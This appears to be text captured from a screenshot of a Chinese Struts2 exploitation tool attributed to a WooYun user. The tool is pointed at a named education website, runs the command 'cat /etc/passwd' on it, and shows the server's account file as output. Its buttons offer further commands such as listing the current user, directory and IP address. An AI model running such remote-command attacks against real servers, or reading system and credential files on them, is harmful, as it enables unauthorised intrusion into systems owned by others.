 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: ://onlineexam.teacher.com.cn/logout.action 检测是否有漏洞
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
输入命令: cat /etc/passwd
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org